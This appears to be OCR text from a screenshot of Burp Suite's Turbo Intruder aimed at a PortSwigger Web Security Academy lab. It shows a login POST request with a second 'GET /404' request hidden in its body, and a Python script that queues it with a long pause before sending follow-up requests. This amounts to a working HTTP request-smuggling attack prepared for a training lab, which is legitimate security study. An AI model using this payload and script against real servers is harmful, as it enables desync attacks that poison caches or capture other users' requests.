 Turbo Intruder - 0a3500d2042acb67804d3fa300950065.web-security-academy.net
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 0a3500d2042acb67804d3fa300950065.web-security-academy.net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 27
6
7
8 GET /404 HTTP/1.1
9 Foo: x
Search...
0 matches
Last code used
Choose scripts dir
Save
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3     engine = RequestEngine(endpoint=target.endpoint,
4                            concurrentConnections=1,
5                            requestsPerConnection=100,
6                            pipeline=False
7                            )
8
9     for i in range(3, 8):
10         engine.queue(target.req, pauseMarker=['\r\n\r\n'], pauseTime=120000)
11         followUp = 'GET / HTTP/1.1\r\nHost: 0a3500d2042acb67804d3fa300950065.web-security-academy.net\r\n\r\n'
12         engine.queue(followUp)
13
14 def handleResponse(req, interesting):
15         table.add(req)
16
Attack